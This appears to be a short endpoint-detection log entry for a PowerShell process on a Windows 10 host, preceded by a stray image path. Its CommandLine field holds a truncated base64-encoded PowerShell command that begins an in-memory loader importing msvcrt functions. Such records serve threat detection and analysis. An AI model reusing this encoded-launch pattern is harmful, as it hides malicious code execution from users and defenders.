 { [-]
Agent IP: 212.102.47.192
AuthenticationId_decimal: 514428
CallStackModuleNames: 0<-1>\Device\HarddiskVolume2\Windows\System32\ntdll.dll+0x9d8e4
CallStackModuleNamesVersion_decimal: 8
CommandLine: "C:\Windows\syswow64\Windowspowershell\v1.0\powershell.exe" -noexit -e
JABtAG0APQAnAFsARABsAGwASQBtAHAAbwByAHQAKAAoACIAbQBzAHYAYwAiACsAIgByACIAKwAiAHQALgBkAGwA
ComputerName: OW-TH-WIN10-DT
ConfigBuild: 1007.3.0013008.1
ConfigStateHash_decimal: 4005001404
CreateProcessType_decimal: 1
EffectiveTransmissionClass_decimal: 2
Entitlements_decimal: 15
FileName: powershell.exe